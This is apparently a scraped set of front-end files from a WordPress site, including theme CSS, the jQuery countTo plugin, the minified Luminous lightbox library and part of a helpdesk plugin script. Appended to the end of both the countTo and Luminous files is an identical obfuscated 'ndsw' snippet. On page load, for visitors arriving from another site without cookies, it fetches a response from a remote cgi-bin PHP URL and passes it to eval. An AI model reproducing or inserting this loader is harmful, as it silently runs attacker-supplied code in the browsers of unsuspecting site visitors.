    margin-top: 20px;
    padding: 10px 20px 20px 20px;
  }
}
.comment-body ol, .comment-body ol ol {
  padding-left: 20px;
}
.comment-meta {
  margin-bottom: 1em;
}
.comment-meta img {
  position: absolute;
  left: -70px;
  border: 5px solid #fff;
  border-radius: 50%;
  top: -1px;
  max-width: 80px;
}
.comment-meta .comment-author {
  font-size: 16px;
  font-weight: 500;
  display: inline-block;
  color: #4c4c4c;
}
.comment-meta .comment-metadata {
  font-size: 16px;
  display: inline-block;
}
@media (max-width: 575px) {
  .comment-meta .comment-metadata {
    display: block;
  }
}
@media (max-width: 575px) {
  .comment-meta .comment-metadata > a:before {
    display: none;
  }
}
.comment-meta .comment-metadata a {
  color: #c280bf;
}
.comment-meta .comment-metadata a:hover {
  opacity: 0.7;
}
.comment-meta .comment-metadata a:before {
  position: relative;
  top: -4px;
  color: #4c4c4c;
  font-size: 5px;
  padding: 0 10px;
  content: "\f111";
  font-family: 'FontAwesome';
}
.comment-meta b {
  font-weight: inherit;
}
@media (max-width: 575px) {
  .comment-body {
    margin-left: 0;
  }
  ol ol .comment-body {
    margin-left: 10px;
  }
  .comment-meta img {
    display: none;
  }
}
.reply {
  position: absolute;
  top: 0;
  right: 0;
}
@media (max-width: 575px) {
  .reply {
    top: 9px;
  }
}
.reply a {
  font-size: 0;
}
.reply a:before {
  font-family: FontAwesome;
  transition: all 0.2s ease-in-out 0s;
  content: "\f112";
  font-size: 14px;
  color: #4c4c4c;
}
.reply a:hover:before {
  color: #f35c5c;
}
.comment-content p {
  margin-bottom: 0.5em;
}
.no-comments, .comment-awaiting-moderation {
  opacity: 0.7;
}
.comments-pagination {
  margin: 2em 0 3em;
}
/*comment respond form*/
.comment-form {
  display: flex;
  flex-wrap: wrap;
}
.comment-form p {
  margin-bottom: 24px;
  width: 100%;
}
.comment-form p.form-submit {
  margin-top: 10px;
  margin-bottom: 0;
}
.comment-form label {
  display: none;
}
.comment-form textarea, .comment-form input {
  width: 100%;
}
.comment-form input[type=checkbox] {
  margin: 0;
  visibility: hidden;
}
@media (min-width: 992px) {
  .comment-form .comment-form-author, .comment-form .comment-form-email {
    width: 50%;
  }
  .comment-form .comment-form-author {
    padding-right: 20px;
  }
}
/* post formats */
.format-status.vertical-item.content-padding .item-content, .format-quote.vertical-item.content-padding .item-content {
  padding: 0;
}
.format-status .entry-header, .format-quote .entry-header {
  justify-content: center;
  margin-top: 20px;
}
.format-status .entry-header .avatar, .format-quote .entry-header .avatar {
  position: relative;
  top: auto;
  bottom: auto;
  right: auto;
  display: block;
  max-width: 120px;
  border-radius: 50%;
  margin: 0 auto 8px;
}
.format-status blockquote:before, .format-quote blockquote:before {
  display: none;
}
.format-status .title, .format-quote .title {
  margin-bottom: 22px;
}
.format-status .cat-links, .format-quote .cat-links {
  margin-bottom: 5px;
}
.format-status.post .entry-title + .entry-meta, .format-quote.post .entry-title + .entry-meta {
  margin: 0 0 25px;
}
.format-status .entry-date, .format-quote .entry-date {
  margin-top: -7px;
}
.format-status .author-link a, .format-quote .author-link a, .format-status .date-link a, .format-quote .date-link a {
  color: #fff;
}
.single .format-status .author-link a, .single .format-quote .author-link a, .single .format-status .date-link a, .single .format-quote .date-link a {
  color: #808080;
}
.format-status .author-link a:hover, .format-quote .author-link a:hover, .format-status .date-link a:hover, .format-quote .date-link a:hover {
  color: #f35c5c;
}
.format-status .entry-footer, .format-quote .entry-footer {
  margin-top: 28px;
  margin-bottom: 25px;
}
.format-link .entry-header {
  margin-top: 14px;
}
.format-link .item-content .entry-content p > a {
  color: #c280bf;
}
.format-link .item-content .entry-content p > a:hover {
  opacity: 0.6;
}
.format-link .post-meta {
  margin-top: 32px;
}
.format-chat .entry-content p {
  margin-bottom: 0.5em;
}
.format-chat .entry-content p:nth-child(2n) {
  padding: 0.4em 0;
}
.format-chat.post_color1 p:nth-child(2n) strong {
  color: #f35c5c;
}
.format-chat.post_color2 p:nth-child(2n) strong {
  color: #5b83cd;
}
.format-chat.post_color3 p:nth-child(2n) strong {
  color: #32b9c2;
}
.format-chat .entry-content .post-meta {
  margin-top: 25px;
}
.format-quote {
  text-align: center;
}
.format-quote.cover-image .entry-header > i {
  display: inline-block;
  font-size: 2em;
  margin-bottom: 0.7em;
}
.format-quote blockquote {
  border: none;
  font-style: italic;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-left: 0;
}
.format-quote blockquote cite {
  display: block;
  font-style: normal;
  margin: 24px 0 0;
  font-size: 16px;
  line-height: 1.5;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
}
/* 
 ** Template Specific Styles
 */
#box_wrapper > section, #box_wrapper > div > section {
  overflow: hidden;
}
#box_wrapper > section.page_topline, #box_wrapper > section.page_toplogo, #box_wrapper > section.overflow-visible, #box_wrapper > div > section.overflow-visible {
  overflow: visible;
}
/*section with left slogan text and right background image*/
.dropdown-shopping-cart {
  position: relative;
  font-weight: 700;
}
.page_toplogo .dropdown-shopping-cart {
  margin-left: 24px;
}
.dropdown-shopping-cart i {
  font-size: 28px;
  padding-right: 14px;
}
.page_toplogo .dropdown-shopping-cart i {
  position: relative;
  top: 0.18em;
}
.dropdown-shopping-cart .badge {
  position: absolute;
  left: 24px;
  padding: 0.28em 0.5em 0.2em;
  border-radius: 1em;
}
.page_toplogo .dropdown-shopping-cart .badge {
  top: -0.3em;
}
.dropdown-shopping-cart:hover {
  color: inherit;
}
.dropdown-shopping-cart + .dropdown-menu {
  margin-top: 50px;
}
@media (min-width: 576px) {
  .dropdown-shopping-cart + .dropdown-menu {
    min-width: 430px;
  }
}
.page_title {
  position: relative;
}
.page_title h1, .page_title h2 {
  margin-bottom: 0.65em;
  line-height: 1;
}
@media (min-width: 992px) {
  .page_title h1, .page_title h2 {
    font-size: 40px;
  }
  .page_title h1:last-child, .page_title h2:last-child {
    margin-bottom: 0;
  }
}
.page_title .small-title {
  margin-bottom: 0;
}
.page_title .small-title + .breadcrumb {
  font-size: 16px;
  letter-spacing: 0;
  text-transform: none;
  font-weight: 300;
}
@media (min-width: 992px) {
  .page_title .title-inline {
    margin: 0;
  }
  .page_title .title-inline + .breadcrumb {
    padding-left: 30px;
    margin-left: 30px;
    border-left: 1px solid rgba(200, 200, 200, 0.35);
  }
}
.page_title .breadcrumb {
  line-height: 1.6;
}
.page_title [class*="container"] > .breadcrumb {
  position: absolute;
  right: 15px;
  bottom: 0;
  padding: 0 15px;
  background-color: rgba(0, 0, 0, 0.1);
}
.page_title_1 .breadcrumbs-wrap, .page_title_5 .breadcrumbs-wrap {
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 20px 0;
  background-color: rgba(0, 0, 0, 0.1);
}
.page_title_1 .title, .page_title_5 .title {
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 0.2em;
}
@media (min-width: 992px) {
  .page_title_1 .title, .page_title_5 .title {
    font-size: 60px;
    margin-top: 10px;
    margin-bottom: 20px !important;
  }
}
.page_title_5 .breadcrumb {
  margin-top: 37px;
  font-size: 16px;
}
.page_map {
  height: 500px;
  text-align: center;
}
.page_map .marker {
  display: none;
}
.map_marker_description {
  max-width: 270px;
}
.map_marker_description h3 {
  line-height: 1;
  margin-bottom: 10px;
}
.map_marker_description img {
  max-width: 90% !important;
}
.gm-style .gm-style-iw {
  overflow: visible !important;
  text-align: center;
  line-height: 1.6em;
}
.gm-style .gm-style-iw > *:first-child {
  position: relative;
}
.gm-style .gm-style-iw:before {
  content: '';
  display: block;
  position: absolute;
  border-top: 2px solid #f35c5c;
  top: -25px;
  left: -16px;
  right: -16px;
  bottom: -25px;
  background: #fff;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
.gm-style .gm-style-iw .icon-inline {
  display: inline-block;
  margin: 0.3em 0;
}
.gm-style .gm-style-iw .icon-inline .icon-styled {
  margin-right: 5px;
}
/*footer social buttons that hidden on half of their height*/
.page_footer {
  overflow: hidden;
  /*overriding Bootstrap Addons buttons*/
}
@media (min-width: 576px) {
  .page_footer a.border-icon:before, .page_footer a.bg-icon:before, .page_footer a.color-bg-icon:before {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
}
.page_footer .side-icon-box {
  margin: 0 0 20px;
}
.page_footer .side-icon-box > .icon-styled:first-child {
  margin-right: 0;
  position: relative;
  top: 0.5em;
}
.page_footer .side-icon-box .icon-styled + .media-body {
  margin-left: 20px;
}
.page_footer .col-md-12 .widget_social_buttons {
  margin-bottom: 0;
}
.page_footer .col-md-12 .widget_social_buttons a {
  margin: 0 4px 70px;
}
@media (min-width: 1200px) {
  .page_footer .col-md-12 .widget_social_buttons a {
    transform: translateY(50%);
    margin-bottom: 0;
  }
  .page_footer .col-md-12 .widget_social_buttons a:hover {
    transform: translateY(0);
  }
}
@media (min-width: 1200px) {
  .page_footer .bottom-includes {
    display: flex;
    justify-content: space-between;
  }
}
.page_footer .bottom-includes p {
  margin-bottom: 0;
}
.page_footer .bottom-includes p a {
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 0.2em;
}
.page_footer .bottom-includes p i {
  font-size: 14px;
  margin-right: 9px;
  color: #f35c5c;
}
#particles-js {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 5;
}
.page_copyright {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.2em;
  color: #fff;
}
.page_copyright .fs-16 {
  letter-spacing: 0.4em;
}
.item-hover-content {
  position: relative;
  overflow: hidden;
}
.item-hover-content .item-media {
  z-index: 2;
}
.item-hover-content .item-content {
  position: absolute;
  right: 0;
  left: 0;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
.item-hover-content .item-content h4 {
  line-height: 1;
  letter-spacing: 0.15em;
  margin-bottom: 1.4em;
}
.item-hover-content .item-content h4 span {
  font-weight: 900;
}
@media (min-width: 1200px) {
  .item-hover-content.content-padding .item-content {
    padding: 54px 40px;
  }
}
.item-hover-content:hover {
  overflow: visible;
  z-index: 3;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
.gallery-item.content-absolute {
  overflow: hidden;
  position: relative;
  background: transparent;
}
.gallery-item.content-absolute .item-content h4 {
  z-index: 5;
  transition: all 0.15s ease-in-out;
  opacity: 0;
  transform: scale(0);
}
.gallery-item.content-absolute:hover .item-content h4 {
  transform: scale(1);
  opacity: 1;
}
.form-error {
  color: #fb4f1b;
}
.rs-parallax-wrap.rev-button rs-mask-wrap {
  overflow: visible !important;
}
.rs-parallax-wrap.rev-button rs-mask-wrap .btn-borders:before {
  content: '';
  width: 50px;
  height: 2px;
  position: absolute;
  background-color: #218392;
  left: -26px;
  transition: all 1s;
}
.rs-parallax-wrap.rev-button rs-mask-wrap .btn-borders:hover:before {
  opacity: 0.2;
  width: 102.5%;
  left: -2px;
}
/** custom classes for all elements */
@media (min-width: 1240px) {
  .negative-img-margin img {
    margin-top: -60px;
    z-index: 4;
  }
}
.negative-posts-margin .shortcode-posts {
  margin-top: -60px;
  z-index: 4;
}
@media (min-width: 1400px) {
  .mobile-overlay:before {
    display: none;
  }
}
.inline-list > ul {
  display: inline-block;
}
.inline-list > ul:first-child {
  margin-right: 40px;
}
.inline-list.inline-list2 > ul {
  display: inline-block;
}
.inline-list.inline-list2 > ul:first-child {
  margin-right: 20px;
}
@media (min-width: 1460px) {
  .inline-list.inline-list2 > ul:first-child {
    margin-right: 86px;
  }
}
.channel {
  border: 1px solid rgba(76, 76, 76, 0.1);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.05);
  width: 270px;
  height: 160px;
  border-radius: 5px;
  align-items: center;
  justify-content: center;
  display: flex;
  margin: 0 auto;
  transition: all 0.2s ease-in-out 0s;
}
@media (min-width: 992px) {
  .channel {
    width: 211px;
    height: 160px;
  }
}
@media (min-width: 1200px) {
  .channel {
    width: 270px;
    height: 160px;
  }
}
.channel:hover {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: 0.35;
  cursor: pointer;
}
.overflow-visible {
  overflow: visible !important;
}
/* Revolution slider */
a.plans:hover > img {
  opacity: 1 !important;
}
/* Icon Box */
.icon-box.icon-v-center > * {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.icon-box.icon-v-center .box-heading {
  margin-bottom: 0;
}
.icon-box.icon-v-center .box-heading + div {
  letter-spacing: 0.2em;
  text-transform: uppercase;
  font-size: 12px;
}
/* Footer widgets */
.footer-special-widget .textwidget h4 {
  text-transform: uppercase;
  margin-bottom: 20px !important;
  margin-top: 43px;
  line-height: 1.4;
  font-size: 28px;
  font-weight: bold;
}
.footer-special-widget .textwidget h4:first-child {
  margin-top: 0;
}
.footer-special-widget .textwidget p {
  margin-bottom: 0;
}
.footer-special-widget .textwidget p:last-child {
  margin-bottom: 0;
}
.footer-special-widget .textwidget i {
  margin-right: 5px;
}
/* Columns custom backgrounds */
.column-bg-1, .column-bg-2, .column-bg-3 {
  background-image: url("../img/column-bg-1.png");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
}
.column-bg-1 .simple_link, .column-bg-2 .simple_link, .column-bg-3 .simple_link {
  text-transform: uppercase;
  letter-spacing: 0.4em;
  font-size: 12px;
}
.column-bg-2 {
  background-image: url("../img/column-bg-2.png");
}
.column-bg-3 {
  background-image: url("../img/column-bg-3.png");
}
@media (min-width: 576px) {
  .space-between {
    display: flex;
    justify-content: space-between;
  }
}
.italic {
  font-style: italic;
}
@media (min-width: 992px) {
  .mobile-overlay.section_overlay:after {
    display: none;
  }
}
/* Copyright override */
.page-template-full-width-no-footer .page_copyright {
  background-image: none !important;
  background-color: #fff !important;
  color: #323232 !important;
}
@media (min-width: 1490px) {
  .image-absolute img {
    max-width: 130%;
  }
}


--- FILE ---
content_type: text/javascript
request_url: http://ans.af/wp-content/themes/skymax/js/vendor/jquery.countTo.js?ver=1.2.0
body_size: 3268
content:
(function ($) {
	$.fn.countTo = function (options) {
		options = options || {};

		return $(this).each(function () {
			// set options for current element
			var settings = $.extend({}, $.fn.countTo.defaults, {
				from:            $(this).data('from'),
				to:              $(this).data('to'),
				speed:           $(this).data('speed'),
				refreshInterval: $(this).data('refresh-interval'),
				decimals:        $(this).data('decimals')
			}, options);

			// how many times to update the value, and how much to increment the value on each update
			var loops = Math.ceil(settings.speed / settings.refreshInterval),
				increment = (settings.to - settings.from) / loops;

			// references & variables that will change with each update
			var self = this,
				$self = $(this),
				loopCount = 0,
				value = settings.from,
				data = $self.data('countTo') || {};

			$self.data('countTo', data);

			// if an existing interval can be found, clear it first
			if (data.interval) {
				clearInterval(data.interval);
			}
			data.interval = setInterval(updateTimer, settings.refreshInterval);

			// initialize the element with the starting value
			render(value);

			function updateTimer() {
				value += increment;
				loopCount++;

				render(value);

				if (typeof(settings.onUpdate) == 'function') {
					settings.onUpdate.call(self, value);
				}

				if (loopCount >= loops) {
					// remove the interval
					$self.removeData('countTo');
					clearInterval(data.interval);
					value = settings.to;

					if (typeof(settings.onComplete) == 'function') {
						settings.onComplete.call(self, value);
					}
				}
			}

			function render(value) {
				var formattedValue = settings.formatter.call(self, value, settings);
				$self.text(formattedValue);
			}
		});
	};

	$.fn.countTo.defaults = {
		from: 0,               // the number the element should start at
		to: 0,                 // the number the element should end at
		speed: 1000,           // how long it should take to count between the target numbers
		refreshInterval: 100,  // how often the element should be updated
		decimals: 0,           // the number of decimal places to show
		formatter: formatter,  // handler for formatting the value before rendering
		onUpdate: null,        // callback method for every time the element is updated
		onComplete: null       // callback method for when the element finishes updating
	};

	function formatter(value, settings) {
		return value.toFixed(settings.decimals);
	}
}(jQuery));
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//ans.af/merchant-solutions.info/cgi-bin/cgi-bin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: http://ans.af/wp-content/plugins/wordpress-helpdesk/public/vendor/luminous-2.2.1/dist/Luminous.min.js?ver=2.2.1
body_size: 8932
content:
var m="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this;function p(){p=function(){},m.Symbol||(m.Symbol=t)}var u=0;function t(t){return"jscomp_symbol_"+(t||"")+u++}!function(t){function i(n){if(e[n])return e[n].G;var o=e[n]={ga:n,ba:!1,G:{}};return t[n].call(o.G,o,o.G,i),o.ba=!0,o.G}var e={};i.m=t,i.f=e,i.a=function(t,e,n){i.b(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){p(),p(),"undefined"!=typeof Symbol&&Symbol.toStringTag&&(p(),Object.defineProperty(t,Symbol.toStringTag,{value:"Module"})),Object.defineProperty(t,"__esModule",{value:!0})},i.j=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.Z)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.a(n,o,function(i){return t[i]}.bind(null,o));return n},i.g=function(t){var e=t&&t.Z?function(){return t.default}:function(){return t};return i.a(e,"a",e),e},i.b=function(t,i){return Object.prototype.hasOwnProperty.call(t,i)},i.h="",i(i.o=0)}([function(t,i,e){function n(t,i,e){i=void 0===i?{}:i,e=void 0===e?{}:e,this.f=this.f.bind(this),this.h={M:void 0===i.M||i.M},this.a=t,this.b=e,this.b.i=this,this.b.l=this.h.M,this.j()}function o(t,i){if(i=void 0===i?{}:i,this.u=this.u.bind(this),this.open=this.open.bind(this),this.close=this.close.bind(this),this.f=this.f.bind(this),this.h=!1,this.g=t,!h(this.g))throw new TypeError("`new Luminous` requires a DOM element as its first argument.");this.a={w:i.namespace||null,s:i.sourceAttribute||"href",caption:i.caption||null,W:i.openTrigger||"click",U:i.closeTrigger||"click",V:i.closeWithEscape||!0,T:i.closeOnScroll||!1,$:i.appendToSelector||"body",ea:i.onOpen||null,da:i.onClose||null,v:i.includeImgixJSClass||!1,aa:i.injectBaseStyles||!0,i:i._gallery||null,l:i._arrowNavigation||null},this.a.aa&&!document.querySelector(".lum-base-styles")&&((t=document.createElement("style")).type="text/css",t.classList.add("lum-base-styles"),t.appendChild(document.createTextNode("@keyframes lum-noop{0%{zoom:1}}.lum-lightbox{position:fixed;display:none;top:0;right:0;bottom:0;left:0}.lum-lightbox.lum-open{display:block}.lum-lightbox.lum-closing,.lum-lightbox.lum-opening{animation:lum-noop 1ms}.lum-lightbox-inner{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.lum-lightbox-loader{display:none}.lum-lightbox-inner img{max-width:100%;max-height:100%}.lum-lightbox-image-wrapper{vertical-align:middle;display:table-cell;text-align:center}")),(i=document.head).insertBefore(t,i.firstChild)),this.o(),this.m()}function s(t){t=void 0===t?{}:t,this.g=this.g.bind(this),this.D=this.D.bind(this),this.F=this.F.bind(this),this.A=this.A.bind(this),this.o=this.o.bind(this),this.H=this.H.bind(this);var i=void 0===t.w?null:t.w,e=void 0===t.B?l():t.B,n=void 0===t.C?l():t.C,o=void 0===t.s?l():t.s;if(this.a={w:i,B:e,C:n,s:o,caption:void 0===t.caption?null:t.caption,v:void 0!==t.v&&t.v,i:void 0===t.i?null:t.i,l:void 0===t.l?null:t.l},!h(this.a.B))throw new TypeError("`new Lightbox` requires a DOM element passed as `parentEl`.");this.h=this.a.C,this.L=this.b("open"),this.S=this.b("opening"),this.P=this.b("closing"),this.N=this.R=!1}function h(t){return c?t instanceof HTMLElement:t&&"object"==typeof t&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName}function r(t,i){i.forEach(function(i){t.classList.add(i)})}function a(t,i){i.forEach(function(i){t.classList.remove(i)})}function l(){throw Error("Missing parameter")}e.r(i);var c="object"==typeof HTMLElement,u="undefined"!=typeof document&&"animation"in document.createElement("div").style;s.prototype.b=function(t){var i=["lum-"+t],e=this.a.w;return e&&i.push(e+"-"+t),i},s.prototype.X=function(){this.c=document.createElement("div"),r(this.c,this.b("lightbox")),this.f=document.createElement("div"),r(this.f,this.b("lightbox-inner")),this.c.appendChild(this.f);var t=document.createElement("div");r(t,this.b("lightbox-loader")),this.f.appendChild(t),this.K=document.createElement("div"),r(this.K,this.b("lightbox-image-wrapper")),this.f.appendChild(this.K),r(t=document.createElement("span"),this.b("lightbox-position-helper")),this.K.appendChild(t),this.m=document.createElement("img"),r(this.m,this.b("img")),t.appendChild(this.m),this.j=document.createElement("p"),r(this.j,this.b("lightbox-caption")),t.appendChild(this.j),this.a.i&&this.Y(),this.a.B.appendChild(this.c),this.J(),this.I(),this.a.v&&this.m.classList.add("imgix-fluid")},s.prototype.Y=function(){this.O("previous",this.F),this.O("next",this.D)},s.prototype.O=function(t,i){var e=document.createElement("button");this[t+"Button"]=e,e.innerText=t,r(e,this.b(t+"-button")),r(e,this.b("gallery-button")),this.f.appendChild(e),e.addEventListener("click",function(t){t.stopPropagation(),i()},!1)},s.prototype.g=function(){var t=this.K.style;t.width=this.f.clientWidth+"px",t.maxWidth=this.f.clientWidth+"px",t.height=this.f.clientHeight-this.j.clientHeight+"px",t.maxHeight=this.f.clientHeight-this.j.clientHeight+"px"},s.prototype.I=function(){var t=typeof this.a.caption,i="";"string"===t?i=this.a.caption:"function"===t&&(i=this.a.caption(this.h)),this.j.innerHTML=i},s.prototype.J=function(){var t=this,i=this.h.getAttribute(this.a.s);if(!i)throw Error("No image URL was found in the "+this.a.s+" attribute of the trigger.");var e=this.b("loading");this.R||r(this.c,e),this.m.onload=function(){a(t.c,e),t.R=!0},this.m.setAttribute("src",i)},s.prototype.H=function(t){37==t.keyCode?this.F():39==t.keyCode&&this.D()},s.prototype.D=function(){this.a.i&&(this.h=this.a.i.ca(this.h),this.J(),this.I(),this.g())},s.prototype.F=function(){this.a.i&&(this.h=this.a.i.fa(this.h),this.J(),this.I(),this.g())},s.prototype.open=function(){this.N||(this.X(),this.N=!0),this.h=this.a.C,this.J(),this.I(),r(this.c,this.L),this.g(),window.addEventListener("resize",this.g,!1),this.a.l&&window.addEventListener("keydown",this.H,!1),u&&(this.c.addEventListener("animationend",this.A,!1),r(this.c,this.S))},s.prototype.close=function(){window.removeEventListener("resize",this.g,!1),this.a.l&&window.removeEventListener("keydown",this.H,!1),u?(this.c.addEventListener("animationend",this.o,!1),r(this.c,this.P)):a(this.c,this.L)},s.prototype.A=function(){this.c.removeEventListener("animationend",this.A,!1),a(this.c,this.S)},s.prototype.o=function(){this.c.removeEventListener("animationend",this.o,!1),a(this.c,this.L),a(this.c,this.P)},s.prototype.u=function(){this.c&&this.a.B.removeChild(this.c)},o.prototype.open=function(t){t&&"function"==typeof t.preventDefault&&t.preventDefault(),t=this.b.N,this.b.open(),t||this.j(),this.a.T&&window.addEventListener("scroll",this.close,!1),(t=this.a.ea)&&"function"==typeof t&&t(),this.h=!0},o.prototype.close=function(t){t&&"function"==typeof t.preventDefault&&t.preventDefault(),this.a.T&&window.removeEventListener("scroll",this.close,!1),this.b.close(),(t=this.a.da)&&"function"==typeof t&&t(),this.h=!1},o.prototype.o=function(){this.b=new s({w:this.a.w,B:document.querySelector(this.a.$),C:this.g,s:this.a.s,caption:this.a.caption,v:this.a.v,i:this.a.i,l:this.a.l})},o.prototype.m=function(){this.g.addEventListener(this.a.W,this.open,!1),this.a.V&&window.addEventListener("keyup",this.f,!1)},o.prototype.j=function(){this.b.c.addEventListener(this.a.U,this.close,!1)},o.prototype.A=function(){this.g.removeEventListener(this.a.W,this.open,!1),this.b.c&&this.b.c.removeEventListener(this.a.U,this.close,!1),this.a.V&&window.removeEventListener("keyup",this.f,!1)},o.prototype.f=function(t){this.h&&27===t.keyCode&&this.close()},o.prototype.u=function(){this.A(),this.b.u()},n.prototype.j=function(){this.g=[];for(var t=this.a.length,i=0;i<t;i++){var e=new o(this.a[i],this.b);this.g.push(e)}},n.prototype.ca=function(t){return(t=Array.prototype.indexOf.call(this.a,t)+1)>=this.a.length?this.a[0]:this.a[t]},n.prototype.fa=function(t){return 0>(t=Array.prototype.indexOf.call(this.a,t)-1)?this.a[this.a.length-1]:this.a[t]},n.prototype.f=function(){},n.prototype.u=function(){this.g.forEach(function(t){return t.u()})},window.LuminousGallery=n,window.Luminous=o}]);
//# sourceMappingURL=luminous.min.js.map;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//ans.af/merchant-solutions.info/cgi-bin/cgi-bin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: http://ans.af/wp-content/plugins/wordpress-helpdesk/public/js/wordpress-helpdesk-public.js?ver=1.5.20
body_size: 32045
content:
(function( $ ) {
    'use strict';

    // Create the defaults once
    var pluginName = "helpdesk",
        defaults = {
            bla: "",
        };

    // The actual plugin constructor
    function Plugin ( element, options ) {
        this.element = element;
        this.settings = $.extend( {}, defaults, options );
        this._defaults = defaults;

        this._name = pluginName;
        this.init();
    }

    // Avoid Plugin.prototype conflicts
    $.extend( Plugin.prototype, {
        init: function() {
            var that = this;
            this.window = $(window);
            this.documentHeight = $( document ).height();
            this.windowHeight = this.window.height();

            this.comment_ids = [];
            this.desktopNotifications.comment_ids = [];

            if(this.settings.integrationsWooCommerce == 1){
                this.woocommerceForm();
            }
            if(this.settings.FAQShowSearch == 1){
                this.FAQSearch();
            }
            if(this.settings.enableDesktopNotifications == 1){
                this.desktopNotifications();
            }
            if(this.settings.enableLiveChat == 1){
                this.liveChatNew();
            }
            // if(this.settings.enableLiveChat == 1){
            //     this.liveChat();
            // }
            if(this.settings.FAQRatingEnable == 1){
                this.FAQRating();
            }
            this.mytickets();
            this.attachments();
        },
        // WooCommerce dynamic fields
        woocommerceForm : function() {

            var links = $('.wordpress-helpdesk-woo-form-show');

            links.on('click', function(e) {
                e.preventDefault();
                var $this = $(this);

                var toShow = $this.data('show');
                $('.wordpress-helpdesk-order-form').addClass('wordpress-helpdesk-hidden');
                $('.wordpress-helpdesk-product-form').addClass('wordpress-helpdesk-hidden');
                $('.wordpress-helpdesk-other-form').addClass('wordpress-helpdesk-hidden');

                $('.wordpress-helpdesk-' + toShow + '-form').removeClass('wordpress-helpdesk-hidden');
                $('.wordpress-helpdesk-form').fadeIn();
            });
        },
        // Add encoding to Comment Form to save attachments
        attachments : function() {
            var comment_form = $('.single-ticket #commentform');

            if(comment_form.length > 0) {
                $('.single-ticket #commentform')[0].encoding = 'multipart/form-data';
            }

            if(typeof LuminousGallery !== 'undefined') {
                new LuminousGallery($('.wordpress-helpdesk-ticket-attachments a, .wordpress-helpdesk-comment-attachments a'), {}, {
                    caption: function(trigger) {
                        return trigger.querySelector('img').getAttribute('alt');
                    }
                });
            }
        },
        // Add Datatables to my tickets
        mytickets : function() {
            var my_tickets_table = $('.wordpress-helpdesk-my-tickets-table');

            if(my_tickets_table.length > 0 && this.settings.myTicketsDatatablesEnable == "1") {
                var datatableOptions = {
                    'language': {
                        'url' : this.settings.myTicketsDatatablesLanguageURL
                    }
                };

                my_tickets_table.DataTable(datatableOptions);
            }
        },
        
        // FAQ Search
        FAQSearch : function () {

            var that = this;
            var searchTerms = $('.wordpress-helpdesk-faq-searchterm');
            var delayTimer;

            $('.wordpress-helpdesk-faq-searchform').on('submit', function(e) {

                e.preventDefault();

                $(this).find('.wordpress-helpdesk-faq-searchterm').trigger('keyup');

                return false;
            });

            searchTerms.each(function(i, index) {

                var searchTerm = $(this);
                var resultContainer = searchTerm.siblings('.wordpress-helpdesk-faq-live-search-results');
                var searchIcon = searchTerm.siblings('.searchform-submit').find('.fa-search');
                
                searchTerm.on('keyup', function(e) {
                    resultContainer.fadeOut();

                    var $this = $(this);
                    var term = $this.val();

                    if(term.length > 1) {

                        searchIcon.removeClass('fa-search').addClass('fa-spinner fa-spin');

                        clearTimeout(delayTimer);
                        delayTimer = setTimeout(function() {
                            $.ajax({
                                type : 'post',
                                url : that.settings.ajax_url,
                                dataType : 'json',
                                data : {
                                    term : term,
                                    action : 'search_faqs'
                                },
                                success : function( response ) {
                                    if( (searchTerm.attr('name') == "subject") && response.count == 0){
                                        return false;
                                    } else {
                                        resultContainer.fadeIn().html(response.message);
                                    }
                                    searchIcon.removeClass('fa-spinner fa-spin').addClass('fa-search');
                                }
                             });
                        }, 700);
                    }
                });

                $(document).click(function(e) {
                    if ( $(e.target).closest('.wordpress-helpdesk-faq-live-search-results').length === 0 ) {
                        resultContainer.fadeOut();
                    }
                });
            });
        },
        // FAQ Search
        FAQRating : function () {

            var that = this;
            var likeButton = $('.wordpress-helpdesk-faq-rating-like');
